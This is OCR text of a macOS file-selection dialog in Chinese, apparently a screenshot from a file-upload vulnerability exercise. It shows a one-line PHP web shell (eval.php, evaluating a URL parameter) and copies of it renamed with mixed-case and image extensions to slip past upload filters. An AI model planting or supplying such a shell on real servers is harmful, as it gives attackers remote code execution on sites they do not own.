 Get
搜索
个人收藏
最近使用
应用程序
下载
awindog
iCloud
iCloud 云盘
桌面
文稿
设备
awindog的Mac...
远程光盘
媒体
音乐
lNewPhp
cess
nfo
ot_php
eval.jpg
eval.php
eval.php.bak
eval.Php.jpg
eval2.pHp.png
eval2.zip
<?php
eval($_GET['key']);
?>
eval.php
PHP – 28 字节
创建时间 2018/6/29
修改时间 2018/6/29
上次打开时间 2018/7/13
添加标记...
取消
打开